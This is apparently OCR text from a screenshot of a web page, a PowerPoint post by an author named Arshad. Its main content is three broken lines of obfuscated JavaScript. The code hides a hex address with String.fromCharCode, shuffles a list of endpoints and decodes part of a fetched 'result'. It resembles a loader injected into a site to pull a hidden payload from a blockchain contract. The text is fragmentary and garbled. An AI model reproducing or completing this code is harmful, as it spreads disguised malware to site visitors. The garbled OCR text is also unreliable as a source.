
Skip
Request a Quote
to
content
Leave a Comment
/
PowerPoint
/ By
Arshad
Checksum: 91b3a662f93bed0edf3af1e3753
Updated on: 2026-06-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.